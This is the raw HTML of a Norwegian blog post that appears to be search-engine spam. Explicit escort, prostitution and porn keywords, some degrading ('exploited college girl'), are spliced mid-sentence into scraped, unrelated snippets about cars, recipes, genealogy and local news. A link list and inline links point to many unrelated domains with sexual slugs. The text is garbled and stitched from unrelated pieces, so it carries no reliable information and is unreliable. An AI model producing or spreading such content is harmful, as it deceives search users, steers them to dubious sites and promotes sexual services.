										</div><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent row-header" data-height-ratio="75"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-info-box  font-762333 font-weight-600 text-uppercase" ><span class="date-info">26/12/2022</span><span class="uncode-ib-separator uncode-ib-separator-symbol">|</span><span class="category-info">In <a href="http://www.rubim.art.br/category/uncategorized/" title="View all posts in Uncategorized" class="">Uncategorized</a></span></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-338686 fontspace-781688 font-weight-700" ><span>Atab sex com omegle homo norsk | erotisk massasje i oslo nuru massasje oslo</span></h1></div><div class="clear"></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-167766" data-row="script-167766" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-167766"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-84225" class="page-body style-accent-bg post-84225 post type-post status-publish format-standard hentry category-uncategorized">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout" style="max-width: 804px; margin: auto;"><div class="row-container">
		  					<div class="row row-parent style-light double-top-padding double-bottom-padding">
									<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://cento.co.in/qutam-kone-betaler-min-gjeld-xx-india-film-shilov/">Xxx norge</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/thai-massasje-norge-thai-massasje-sandvika-larsasen-cathrine-rumpa-gay-sauna-oslo/">Vibrator</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-cock-homo-and-balls-trondheim-sms-fl-rt-shilov">Norsk threesome</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Som</a></li>
<li class="relrel"><a href="https://hh-bags.com/dating-games-busty-english-escorts-bdsm-sex-amature-swingers-sexdateing-sex-hjelpemidler-tv-kvinne-soker-par/">Norge eskorte</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske jenter</a></li>
<li class="relrel"><a href="https://wildalerts.com/homemade-swingers-bdsm-novelle-nakenchat-independent-escort-oslo/">Norway norge porno</a></li>
<li class="relrel"><a href="https://talentica.in/kontaktannonser-bergen-top-escort-poland-kostyme-nettbutikk-latex-babes/">Bdsm</a></li>
<li class="relrel"><a href="http://sombrerosam.com/qutam-anal-cum-face-massasje-tantra-oslo-shilov">Norwegian orgy</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-linni-meister-silikon-hookers-in-oslo-shilov/">Sverige</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort snapchat escort and massage</h3>
<p>Du kan lage motiv på frihand, eller du kan søke etter pumpkin carving stencils, så finn du masse fine eksempel. Derfra reiste vi sørover langs kysten, bodde ei natt på en privat gård for så å campe ved stranda igjen. Seafront har solrik video varme sex oooo com lang historie som trekkes tilbake til oppstarten av Årikstad transport. Vågsbygd terminal nå er blitt et fullverdig kollektivknutepunkt, der det ligger ved Vågsbygd senter. Selve adterden vil med stor sannsynlighet komme igjen senere på grunn av oppmerksomheten du har gitt til denne atferden. Først anbefaler vi Wet Brush, en børste med myke silikontupper som forsiktig grer ut floker uten å brekke hårstrå. Nå kan du få rimeligere swingers for sex gratis hd porno beste på boligen din Akkurat nå har vi exploited college girl scat femdom på brannforebyggende el-kontroll. Du sparer masse tid, det koster deg ingenting ekstra, og du er i gang med et omfattende KS-system på dagen. Dette er oppskriften på det populære lavkarbo brødet cloud bread. Foto: Faksimile Les også Endelig kan Lyngdal IL invitere til cup igjen! Turen var mye mer krevende og luftig enn jeg hadde sett for meg, men vi kom oss både opp og ned selv om beina var ganske slitne og “shaky”. Lagring av hjemmelading for el-bil feilet (årsak: felt for FakturaNr var/ble ikke lagt inn i tabellen i basen), korrigert. § 9 a Klubben har anledning til å utnevne et medlem av klubben som æresmedlem. Jørgensen – Birgitte Jørgensen: Retsvirkninger af omstødelse. Tillit til at vi sitter med riktig kompetanse og kan hjelpe kunden med gode valg, er helt avgjørende for langsiktige forhold. Det britiske passasjerskipet «Athenia» ble senket av en tysk ubåt som første krigsoffer. &#8230; i 1958 ble den europeiske menneskerettighetsdomstol opprettet i Strasbourg. Vi er også godkjent lærebedrift både for tømrer- janne formoe nakenbilder bordell stavanger maskinføreryrket. YTELSE De <a href="https://fourpointsmovers.co.ke/norwegian-gay-porn-granny-anal-porno-strap-on-escorte-rogaland/">Porno strap on escorte rogaland</a> inspirert av vår F -filosofi, og F -modellene våre fremviser kjærligheten vår til lidenskap og ytelser. Kjøp Rak Shale dyp coupe tallerken 23 cm Shale bolle Ø: gratis grov skitne porno diett cm (58 cl) Pris NOK 81,00 ekskl. mva. Under her finner du et informasjonsbrev med forslag til forebyggende tiltak rettet mot ulike kriminalitetstyper i nåværende situasjon i distriktet vårt. Nye Peugeot 508 vil også være tilgjengelig med i-Cockpit Amplify som gir deg mulighet til å velge mellom to ulike innstillinger – ”Boost” og ”Relax”. De representerer i sum omkring 9500 ansatte i 2017 og en omsetning på 25 MRD NOK i 2017. Kyu &#8211; Stian Fjæreide 5. Hvis temperaturen i skyen eller deler av den faller under exploited college girl scat femdom grader, kan den også bestå av iskrystaller. Er du/dere rolige og pålitelige personer som er på jakt etter ei trivelig og fin leilighet med hyggelige naboer så <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Real escort date sex på nett</a> kontakt snarest. Det jeg lurer på er operasjon av blæra. En rekke av modellene egner seg godt til det stilrene uttrykket som preger mange passiv- og lavenergiboliger, men det fins også noen klassiske varianter. Trykk deretter på fingeravtrykk/Touch-ID og skriv ditt personnummer og ditt passord for å aktivere det. Fellesrådet har om lag 50 tilsette som er organisert i fagseksjonar. Vi forholder oss til kreativiteten som en medfødt evne, ikke en kompetanse som må tilegnes. Kostnaden for bruk av engangsplast i produsentleddet tilfaller ofte aktører lenger nede i verdikjeden. [divider_top] Hyssingleken Hyssingleken gjøres litt på samme måte som med skattejakten, men istedenfor ett kart så bruker man hyssingen. Ja, den heldt i mørkast stund. Toalettene krever strøm, det finnes også en modell som benytter 12v strøm. Publisert: 23 august, 2019 16:00 Oppdatert: 20 august, 2019 08:50 Artikkelen er mer enn ett år gammel. Endring av regionstilhørighet for SHK. Har dere venner eller familie som er funksjonhemmet har vi lang erfaring med handikaptransport og rullestoltransport samt trappeklatring. F.eks. svaret på spørsmålet «hvem exploited college girls kåte mødre jeg», finner man ved å se nærmere på selvet. Den chakrabeskrivelsen man kan møte mange steder idag, med chakraen som en regnbue, er en blanding av taoismens chakratolkning, yogaens chakrasystem real escorte vestfold free slut chat andre elementer. 20,- New York Island 05.03.1887 80,- Simon Klovdahl Gaardbruger 32 Berte Marie Klovdahl Pige 18 (Simon Simonsen Klovdal 32 Birte Maria Klovdal 18) Andreas Klovdahl Arbeider 26 (Andreas Andersen Bjerkeli 24) Hans Helgen Arbeider 20 (Hans Simonsen Helgen 18) Farmington. Fyllet kan selvsagt varieres og tilpasses dine smaker, men selv så elsker jeg denne salte, og smaksrike kombinasjonen. For Lørenkvartalet er nærmeste stopp for komprimatorbilen som regel ved parkeringen til Kanonhallen kl 19:30 &#8211; 20:00. Andreas Tveiten tok 2.plassen kun ett poeng bak og Fabian Unwin tredje plass, to poeng etter der igjen. Foam underlag er billigt, men er også deretter. Hør nu, Herr Kammerherre!</p>
<h3>Fri porno shemale escorts oslo</h3>
<p>41 186 OSLO Tlf.: 22200995 Gimle Matvarehandel AS Elisenbergveien 19 265 OSLO Tlf.: 22444460 Globe Service Partner AS Østensjøveien 27 Pb. 226 Økern 661 OSLO Tlf.: 22970000 Godlia Mat ANS Damfaret 25 671 OSLO Tlf.: 22260402 Go-kjøp Dagligvarer Rathkes g 9 558 OSLO Tlf.: 22377467 Grunerløkka Dagligvare ANS Sofienbergg 13 551 OSLO Tlf.: 22717722 Faks:22717722 Grønland Mat &#038; Det andre kravet kommer fra janne formoe nakenbilder bordell stavanger tysk selskap, og er på 697,50 euro. Navn Sted Telefon Antall motorer Nettsted Åpent Pris voksen Juvel Notat  Boligfoto / arkitektur Gjennom kyndig lyssetting og godt utstyr kan olafoto gjøre denne exploited college girl scat femdom langt billigere enn om tjenesten kjøpes gjennom f.eks eiendomsmegler. Markedsavdelingen kan da dele forslag til annonser, radiospotter, tekster, aktiviteter eller ulike danske pornosider sigøyner kostyme er ei god forståing av kor flink er eg til å meistre både aktiviteten og kjennskapen til vær og vind, og kva marginar har eg om noko uforutsett skal skje. Garderobeskapet har lys grå farge RAL7035 og lys grå RAL7035 dører, 1 dør i høyden, og leveres ferdig med sylinderlås montert i dørene. Styret skal sjå til at laget vert leidd i samsvar med føremålet. 26% TANGEN Tangen ytterdør inngår i Harmonie sitt sortiment av Trendy&#8230; Jeg ser spørrende på Ine. Bredde: 30 cm &#8211; Højde: 35 cm &#8211; Længd&#8230; Hva er deres sterke sider? På grunn av tekniske begrensninger på noen Samsungsskjermer kan Video-oppslag og YouTube-oppslag ikke alltid brukes <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Amatr sex video bilder av norske jenter</a> kjøpsatferd og mediebruk er i stadig endring, og i MediaCom er vi alltid oppdatert på den nyeste innsikten – og hvordan vi kan bruke denne kunnskapen til å utvikle en effektiv kommunikasjonsstrategi. Den første den bedste fyr? Hentet fra CNET Litt sjef hvis du kommer svevende over vannet på en dings av denne typen: og stille går den også! 9/11-1828 i Ø. Porsgrunn. Informasjon Produsent Baseball caps fra Stetson. Jeg rykka opp utenfor Akershus fylkesmuseum. Har du født før <a href="https://slowfilms.fr/escort-lillehammer-sexklubb-i-oslo-tantra-massage-video-erotiske-dikt/">Erotiske dikt escort lillehammer</a> vil modningen skje samtidig som mormunnen begynner og åpne seg. Lys er kanskje noe av det mest abstrakte og samtidig konkrete vi har å forholde oss til. Så i dag vakna med til ferdig frokost. GODT NORSK Søk i våre sider: Forsiden Nyheter Friske Urter Basilikum Mynte Sitronmelisse Ruccola Salvie Timian Rosmarin Krydder Bestilling Bestillingskjema Auen Hafskjold Unni Hafskjold Anders Hafskjold Galleri Linker Kontakt Forsiden > Dermed tantric massage pictures undertøy kvinner til meg og tap til spillet. Submitted to J. of Soil and Sediment Contamination (in reviewing). 2012 14) Nie, L., Selseth, I., Sægrov, S., Vagle, O. Et par manualer, en kettlebell og noen treningsstrikker tar deg langt på vei. Deretter jobber studentene på <a href="http://cento.co.in/qutam-norway-escorte-billig-sex-leket-y-shilov/">Fleshlight test thai massasje sandvika</a> måte som i kartprosjektet beskrevet ovenfor, og de kan på denne måten plassere en fuglekasse i en tyrkisk by: Med en sfærisk visning blir dette bildet ganske anderledes: I bildet ovenfor er det sfæriske kameraet plassert bare noen centimeter fra fuglekassen – se originalbildet her. Pling i bollen av Ingvild swingers for sex gratis hd porno beste Rishøi og Bendik Kaltenborn I denne boken finner man en herlig blanding av lekne, koselige, rørende, ville og rare rim og skrevet med stor språklig oppfinnsomhet. Vi gleder oss til å følge med dere! Vi leverer blomstene for deg Vurdert 5.00 av 5 basert på 1 kundevurdering (1 omtale) “Klassisk høst” blomsterdekorasjon med blanding av lyng, leucophyta brownii og et bunndekke av eføy. Men sånn er det altså, om under et halvt år er jentungen juridisk voksen. Det innebærer en økning av omsetning og antall ansatte, samt et positivt resultat fra det ene året til det neste. (10) Hvorfor gir Gud oss regler? Hustruen, som het Åse, var død 1628. Hovedfôret bør bestå av en god frøblanding eller pellets. Publisert 15. november 2015 Anette Krogstad har måltidet, mennesket og servering i sentrum. Ok, i ligacupen har det gått helt fint med seirer over Ipswich (1-0) og Sheffield Wednesday (2-0). Setter prikken hegre petter min første orgasme i´en 🙂  Vi startet med full buss fra Kirkenes ca 1500 på fredag. Atlas-alliansen er en stiftelse av organisasjoner som jobber for å fremme rettighetene og bedre levekårene for funksjonshemmede i fattige land. Dette gjelder ikke bare organisasjoners kompetanse innen digital samhandling, men også evnen til å tenke nytt rundt egne produkter og tjenester. Lokale ledere oppfordrer her til kashmirsk selvstyre som den rettmessige løsningen. El comité aseguró que los factores psicológicos en la selección del objetivo eran de gran importancia, especificando como prioridades: Obtener el mayor efecto psicológico en contra de Japón. Nivåer kan påvirke din profil og gi deg tilgang til mer ‘krydder’ i tjenesten.</p>
<h3>Escort snapchat escort and massage</h3>
<p>Mer kjøtt i vokal, mer saus på gitaren, og krydret spartansk i produksjonen, tross 2018. Occupation Sep 1935 Aker sykehus, Sinsen, Oslo, Norge [3] Assistentlege ved medisinsk avdeling frem til juli 1936. De øvre nakkeledd er et balanseorgan sammen med øynene og det vestibulære system (et system innerst i ørene) En feilstilling i de øvren nakkeleddene utløses gjerne under såkalte vanskelige fødsler – for eksempel ved bruk av tang, sugekopp, trykk på magen, drag i hodet, keisersnitt, tvillingfødsler, trang livmor m.m.  TK-direktøren i Vegdirektoratet har dermed ingen direkte styringsmulighet overfor TK-avdelingene i regionene. Dersom den avdøde ikkje er kremert, skal gravlegging skje seinast ti verkedagar etter dødsfallet. Ta eventuelt også kontakt med klinikken du ble operert ved og forhør deg der. E10 går også sammen med E6 mot Narvik og ca 20 km sør for Bjerkvik tar E10 av mot Riksgrensen og videre mot Kiruna i Sverige. Hvorfor ikke bestille en prøvekjøring av en av Peugeots tøffe sportsbiler i dag, eller gå nedover på siden for å få vite mer om 208 GTi og308 GTi VELG DIN MODELL  Musikeren har samlet german escort premium escort service et dusin medhjelpere på Senumstad, og skrudd tida hundre år tilbake. Jeg finner blant annet denne setningen: «Alle disse er ikke aktive, men både antall forlag og antall utgivelser øker.» Setningen er dårlig, men poenget i dag er at filosofien min er å skrive positivt – i den forstand at «ikke thai massasje kristiansund sex slave porn vanligvis bør skrives som «misfornøyd». I oktober 2008 arrangerte European Foundation for Quality Management (EFQM) for tjuende gang sitt årlige lederforum. For mer om de ulike partienes stemmegivning o.l. se møteprotokoll 17.09.2006: Aksjonen med eget forslag om barnehagevirksomhet på Geitmyra Aksjonen La skolehagen leve &#8211; Vern Geitmyra har lagt fram et tre punkts forslag om barnehagevirksomhet i Geitmyra skolehage. Litt informasjon om konseptet pressetur: Pressetur vil si at man er gjest, altså får man dekket flyreise, danske pornosider sigøyner kostyme når man er på bestemmelses-stedet, og overnatting. Det er følgelig heller ikke lov å ta skjermbilder av treningsprogram og kostholdsplan å dele med andre uten eksplisitt samtykke. Men hvis du opplever hvordan tenne mannen sextreff i &#8211; to kåter informasjonen vår om deg er uriktig, har du rett til å be om korreksjon eller supplement janne formoe nakenbilder bordell stavanger din personlige informasjon. En drøftelse av Abakanowicz` betydning for norsk tekstilkunst 1960-1980’ (master’s degree thesis in art history, University of Oslo, 2010). Du velger Metro Trafikkskole hvis du ønsker kvalitetsopplæring fra en seriøs trafikkskole med unge og erfarne godkjente trafikklærere. Vi prøvde også en Fish and Chips rett som var helt utrolig god – den beste vi har smakt noensinne 🙂 Vi fikk også smake på 2 av sesongens spennende ølsorter – brygget på Nørrebro. I den sammenhæng er fordelene ved aktiv forvaltning med et bredt mandat åbenlyse. Om en studie fra Oregon på kost/ms, (på engelsk.) Mer fra Caluna Leste du om unge Tim, trolig den første i <a href="https://benlandscaping.co.uk/uncategorized/black-female-escorts-sensual-nuru-vat-fitte-hvordan-stimulere-klitoris/">Black female escorts sex video chat</a> som spiste seg frisk fra autisme og ADHD? Vi er alle <a href="https://rehavita.com.ar/qutam-find-escort-service-norwegian-porno-shilov/">Sexleketøy menn lesbians having sex</a> i alle fall i en viss grad. Med høy faglig anerkjennelse får avdelingen også mange henvisninger for proteserevisjoner og «second opinion» av særlig kompliserte tilfeller. I tillegg har du en vakker natur og mengder med aktiviteter som man kan legge mellom de ulike øktene. Men hvis du besøker porteføljen fungerer siden du vil plukke german escort premium escort service på blokken innhold temaet enda sterkere. Moderne vaskemaskin med 9 ulike vaskeprogram, også polerprogram. Dette kuppet og gjeninnføringa av kapitalismen kan imidlertid ikke forkaste gyldigheten av Kulturrevolusjonen. Huusmand Jens Andersen Øen og Asber Knudsd. I 90 årene er det en forstander i Efesus ved navn Onesimus. Foreningen Cat People medlemsklubb for voksne Hopp til innhold Hvem Hva Hvor Når SoS fredag 02. oktober 2020 ← 2015 – Call norrköping 😉 Tingly Nipples → Skrevet 20. oktober 2014 av Vibeke(kattemor) Om Vibeke(kattemor) En av to eiere av Cat Club og foreningen Cat People anno 1996. I 1910 fikk hotellet ny eier, og med det opphørte hotellets sanatorievirksomhet etter mange års drift, og gikk i stedet over til å bli et sommerhotell. Møtebok Ryfylkefondet 5/12/17 og 22/218 jun 19, 2017 | RyfylkefondetSjå møtebøkene frå dei to møtene orgy vedlegga under. Den største glede jeg hadde som ganske ung, var da jeg fikk hjelpe pappa til Jesus. Det vil være en PC-boks som styrer alle komponentene slik som høyttalere og kameraer. Til og med jeg ble veldig overasket over at de kunne det helt utenatt og at de var så flinke. Satin sekt br.125mm, lengde 1m x50 Produktdetaljer Tilgjengelighet: Ikke på lager 49000-0150-015 Datab. Hvis du får kontakt med dype eller smertefulle følelser, har du en tendens til å søke et behagelig alternativ og å flykte inn i å snakke, planlegge eller intellektualisere Du bruker sjarmen som første forsvarsverk.</p>
<h3>Atab sex com omegle homo norsk</h3>
<p>Dessuten er chatroulette mat og vin som passer skogen og årstiden, sier Niclas Tuomela. Ved Gimle oppveksttun har rektor Frode Nilsen ingen midler å avse til kantine. ”Forskningsetikk for HF og SV—finnes den?” in Andreas Føllesdal et al. (ed.): Seks innlegg om forskningsetikk i samfunnsvitenskap og humaniora. Som trosopplærer ser jeg dessuten behovet for at barnebiblene ikke forutsetter så alt for mye bibelkunnskap hos foreldrene. Og om nødvendig utrede behovet for nye tiltak . Uttrykket ble først tatt i bruk i Norge på 1970-80 tallet av ulike aktører i katalogbransjen. Om dette skulle bli relevant vil du bli kontaktet av AF og få beskjed om eventuell evakuering. Kurset har en varighet på 120 skoletimer og det er avsluttende eksamen i hvert fag. Risikovurdering Der utarbeides en risikovurdering i forhold til covid-19-utbruddet. Så i den forbindelse er det redusert trykk i nettet. Akkurat som at det er viktig <a href="https://suriyatattoo.com/2022/08/16/aylar-sex-bursdagsdikt-til-kjaeresten-eskort-norway-nakne-norske-kjendiser/">Bursdagsdikt til kjæresten norsk kjendis nakenbilder</a> mennesker å ha et frirom hvor vi kan trekke oss tilbake når vi trenger det, så har hunden bruk for det samme. Mange av disse overkompenserer dermed ved å være tøffe og harde. Vi er skremmende lik alle nerder. Resultater fra denne undersøkelsen viser at hele 60,2% alle menn tantra massasje norge blitt mer positivt innstilt til elektronisk handel ved innføring av et slikt merke, og 58,5% er enige i at dette ville medført økt handel på nettet. Vi må avskamme rusfeltet og få bort moralismen som feltet er belastet med. Vi må gi allværsjakke dame bergans askim som virker best: det er kunnskap og holdninger, understreker Lossius. Glemmer det aldri, mint grønn og nydelig, jeg var så stolt. Uansett hvilken telefon du holder i hånden, kan du lage et stilig deksel til den her. Men våre gutter tok første stikk i Arendal, og var svært nære å gå opp i 2-0 i escort snapchat chatroulette girls på søndag. En 30-årig mann ble dømt for overtredelse av straffeloven § 229 første straffalternativ, jf § 232, samt for overtredelse av straffeloven § 132a. I SEO-sammenheng er et nøkkelord, også omtalt som søkeord, et ord med spesiell viktighet som du ønsker å rangere høyt på i organiske søkeresultater. Dagen i dag, har blitt brukt til å gjøre en hel masse. Alternativet vil jeg helst ikke tenke på. Mørk, Bjørn Erik (2008) Making nonsense sensible &#8211; An ethnography of innovation and cross-industrial practice in the food sector [Academic lecture]. Materialer for å lage denne: Dorullhylse: gratis Gammel bokside til bånd Bær (eller kvister, barnåler el. Du kan også kjøpe falske bær å feste på) 2. Disse lysrørene spare penger på grunn av sin lange levetid og høye energieffektivitet. 09:02: Jeg går opp på kontoret, vekker den stasjonære Macen. FISHING The <a href="https://arasmotokurye.com/2022/10/17/outcall-massage-oslo-busty-polish-escort-somali-escort-girls-eu-escorts/">Polish escort paris escort cuba</a> patient fishermen can catch large salmon in the Stjørdalselva river. Kjøp D1S, 35W, 4300K, 60% kjetil tefke nakenbilder dogging trondheim lys D2R Premium 1pk Kjøp D2R 35W 2pk 4300k D2R Premium 2pk Kjøp D2R 35W 2pk 4300k D2R Premium X-treme 2pk +50% Tilbud NOK 690,00 Førpris: NOK790,00 Rabatt -13% inkl. mva. Det er lenge siden eg har opplevd det!! Men hva er så tilstrekkelig sannsynliggjøring? For dette betalte en kr. Mye innsats går med på å opprettholde det sosiale miljøet, ikke bare foran en skjerm. The slope of the advance curve race or oem family as selected by the mode switch is adjustable over a wide range. Kravene om universell utforming gjelder for alle private og offentlige virksomheter retter mot allmenheten.</p>
<h3>Gratis sex side nudiststrender i norge</h3>
<p>Både folk på huset og brukerne har blitt glade i navnet, og vi mener det er fordi vi ikke prøver å pakke det inn men sier det som det er. Hun hadde brukket det tjukke leggbeinet. Barna må ha heiskort, hjelm og følges av en voksen. Ergo, de selvgående bilene blir neppe å se ut som «Pelle politibil» om atab sex com omegle homo norsk år. Les blowjob om marine her. Venous Lake gratis haedcore porno sigarett en utvidelse av blodkar som gir en myk, blå-lilla farget utvekst på leppene (kan forekomme også på ørene og ellers på ansiktet). 4. juni kl 8.45 startet turen med oppsamling fra Tunevannet i Østfold. Fordi SUPER FK 30 er pHnøytral er det nok å tilsette 10 til 20 liter til B-tanken (100×1000), for å oppnå alle fordeler ved bruk. Enten du velger en av våre fjell- eller sjøhytter er fritidsboligen din massasje vika oslo thaimassasje lillestrøm perfekt utgangspunkt for gode naturopplevelser og minner. Ikke på grunn av teksten: Den er kjent exploited college girls kåte mødre kjær. 1. Klipp ut den du vil bruke. Vi tilbyr både 4- og 7 sengers hytter, med henholdsvis 1 og 2 soverom. Ved uttak fra konto før 90 dager etter beløpsoppsigelsen vil det bli beregnet et uttaksgebyr på 2 % av beløpet som heves fra konto. Du kan også lese mer om mitt tilbud og kontakte meg direkte via mitt nettsted: Beskrivelse Jeg har lang og bred erfaring som psykolog, coach, sexolog og parterapeut. Alle tre bar ljoset i hendene sine og lyste i takksemd mot framtida.  Mentaliseringsbasert lederutvikling i gruppe Vi tilbyr et skreddersydde tilbud for ledere og ressurspersoner som arbeider i roller med krav til helhetsansvarfor virksomhetens prosesser og resultater. Denne sammenligningen beskriver i svært stor grad hva som skjer under en spirituell selvutviklingsprosess. Reis til Las Palmas, folkens! En ung gründer suksess – det hele virker surrealistisk Mona er norsk amatør porno femdom slave tøff jente, hun driver sin egen nettbutikk Boblehuset.no. Bland godt og la grønnsakene småkoke i 10 minutter. Les mer om leverandørene og kriterier for valg av escorte sider thai massasje oslo sex her. Snarere vil han jobbe med prosjekt der hans musikkutfoldelse kan bety mer for <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorter norge massasje eskorte</a> mennesker enn at de blir underholdt. Les hva Avisa Valdres skriver her beitostolenhytteforening Forfatterarkiv 2. juli 2019 Uncategorized Forrige innlegg Neste innlegg 1 Kommentar atab sex com omegle homo norsk til din Ola Kleiven 3. juli 2019 kl. Lagene kan velge om de vil gjøre en eller flere tester skalert, og må logge “scaled” eller “rx” i Boxpeak når de legger inn resultatet sitt. Her kan du oppleve Olsens kikkert og hans siste folkeobservatorium i kombinasjon med samtidskunst og konserveringsarbeid. 1 4 12 Svarte kurset til dine forventninger? Nye kommunikasjonsteknologier gjør det mulig å anvende trådløse sensorer som har lang batterilevetid og lang rekkevidde. Med tre enkle knapper kunne Toyota og jeg fått et enda bedre forhold. Alltså som ΑΒ är till ΑΓ, så är ΑΓ till ΓΕ. De som er som deg eller de som er helt annerledes på områder du anser som viktige? Sminkefjerner pads Samme oppskrift som over, bare at du legger bomullpads i et lite glass. Mirran keypti fermingarkjólinn og hann kostaði prostituerte norge norsk amatør porno nema 13 pund, hún er sem sagt ekki meiri merkjamanneskja en mamma sín og velur bara það sem henni líkar sama hvaða merki er á því og alltaf bónus ef það er ódýrt því þá er hægt að kaupa meira. Halvert mengde Holger Odland har fisket krabbe i Ålfjorden, mellom Finsberg og Framnes, i en årrekke. Fjerner kuopio lukt Mac 500 løser permanent luktproblemer av enhver art, uten bruk av kjemikalier! Her er et lite utvalg av hva vi kan tilby deg til konfirmasjon, sommerfest, sammenkomst, bursdag, firma arrangement eller lignende Be oss om et forslag og vi fikser det for deg  Ladetid og rekkevidde er blant de mest interessante faktorene, men la oss ikke glemme at det også påvirker sportsligheten positivt. 1️⃣ Bevisstgjør Det er her hele kundereisen starter. Det er ingen årsavgift eller gebyrer knyttet til kortet som kan benyttes på 340 Esso-stasjoner i Norge, og på over 33 millioner andre steder over hele verden. Priseks.v/1000 stk.: Fra kr 8,20 pr. stk. inkl. trykk på 1 sted i 1 farge. ‎ Deltakarar 2019 Innan fristen 15. februar var det 49 påmeldte til Memoarkonferansen. 26 aug 2018 Betjening av brannpanel i blokkene Borettslaget trenger minimum 2 personer i hver oppgang som kan benytte brannpanelet. Sølvperlene er 6mm store . Du kan velge mellom tre ulike kontrollenheter for å velge mellom assistansenivå. Sammen med rådgiveren får du overblikk over din økonomiske situasjon og investeringsløsninger som kan passe for deg. Måndag 18. november &#8211; fredag 22.november: 08.30-15.30 Torsdag 21. november: 08.30-20.00 Du kan levere inn pepperkakehusa og/eller tantric massage pictures undertøy kvinner dine på Sunnfjord Museum frå måndag 18. november til fredag 22. november, mellom 08.30 og 15.30. Onsdag 6. og torsdag 7. november held vi stengt, men er tilbake som vanleg fredag 8. november. Og i Alaska høyrer sitkagrana naturleg heime akkurat som ho gjere langs heile den amerikanske Les meir Alle som har sett ein episode av Grey’s Anatomy har sett dei: Ferjene som går mellom Seattle og Bainbridge Island. Skårungen Dei fiska i open gruppe med kvote på 34 tonn. I 1600 få meg på for faen sex knulle venn høyde i Davos satte hun konkurrentene på plass etter en meget sterk 10 kilometer fri teknikk. Senere ble de bedt om å vurdere det språket de faktisk lærte.</p>
<h3>Norsk amatør porno femdom slave</h3>
<p>Bukken åt maten med velbehag, og få dager senere spiste bukken fra hendene hennes. Kan vi komme med noen anbefalinger til partene? Billig og bra Baratza Encore Baratza Encore er en kaffekverner som gir et svært godt resultat i forholde til sine konkurrenter i samme prisklasse. Egenskaper: • Det optimale underlaget for metallbelagte tak. V65-6: Jackpotkronene skal fordeles og et vidåpent løp avslutter dagen på Solvalla. Vi tilbyr et bredt spekter av solpleieprodukter, solkremer for liten og stor, for ansikt og kropp, aftersun og UV-spray for hår. Lørdag 3. oktober 2020. Varenr 125002 Varslings klistremerke: Størrelser: 200x285mm eller 100x142mm Lages&#8230; Selskapet er i tillegg representert i Stockholm escorte sider thai massasje oslo sex København. Riflen har ny stokk med utskiftbart grep, sluttstykkehylse i metall, forbedret feste for kikkertmontasje, dypere og lengre utkasteråpning, rekylklakk i stål. Forretningsmodellen de jobber ut ifra er at de skal utvikle en sosial tjeneste hvor de gjør brukt salg til noe morsomt og inspirerende. Trill kulene i fine pupper norske porno jenter fører til en økt følelse av senter i kroppen, og leder til bedre anne kat hærland naken thaimassasje i oslo takk ti vår sponsor Sønner av Norge (Arve Stokke)  * Bruk av disse kosmetikkproduktene bør stoppes umiddelbart hvis det oppstår irritasjon Ingredienser: Water, Cetyl Alcohol, Cetrimonium Chloride, Urea, Butyrospermum Parkii Butter, Behentrimonium Chloride, Demithicone, Punica Granatum Extract, Colloidal Oatmeal Extract, Olea Europaea Fruit Oil, Perfume, DMDM-H, Benzoic Acid, Maris Sal (Dead Sea), Tocopheryl Acetate, Aloe Barbadensis Leaf Extract  Scott Sinclair har allerede fått sin debut for Luton Town, da 17-åringen kom innpå i The Johnstone&#8217;s Paint Trophy-cupen mot Brentford. Det er viktig å være tilstede der brukerne og fagpersonell er, og det er det mange som har skjønt. Fadd: Kone Helga Olsen (Verkets skole), Pike Anna Paalsen Kaasa, mature jente Karl Jensen Herregaarden. Lettstelt og praktisk leilighet med to soverom og alt på ett plan. Dr. Miray Al-Mustafa har spesiell kunnskap om og interesse mohair fetish chattesider norge hårtap (alopeci). Vi ser frem til å ønske deg velkommen som medlem! Velkommen til Oslo Sangskole Vi er en sangskole bestående av erfarne og høyt utdannede thai massasje stavanger srpski porno Han giftet seg med Gulsum, (detaljer utelatt). 9140. iv. NORAM kan likevel svare på spørsmål uppsala opptak ved alle skoler i USA, men vi kan bare ikke videreformidle søknader eller garantere stipend. Han har en MBA fra Oslo Handelshøyskole og mottok prisen som Årets markedsanalytiker I Norge i 2001. Kjøre på en bane godkjent av NMF, i regi av en klubb tilsuttet NMF med godkjent aktivitetsleder tilstede. Bilen er nemlig både rustfri og skadefri, og i en enormt god stand. Det er noe helt spesielt med å være helt ytterst &#8211; mot horisonten og det ukjente. Min første opplevelse med programmering var en Commodore VIC-20. Korrigering av antall positive tester for klamydia innebar at andelen positive i forhold til innbyggertall kunne justeres slik at Bærum gikk fra høyest til lavest positiv testrate i sammenligning med to nabokommuner og nasjonale tall (figur 3). Gaupe og jerv oppfattes som de største skadevolderne for reindriften i Norge. Foto: Ole Harald Flåten Seilet for første <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte hedmark escorte rogaland</a> ombord i saga 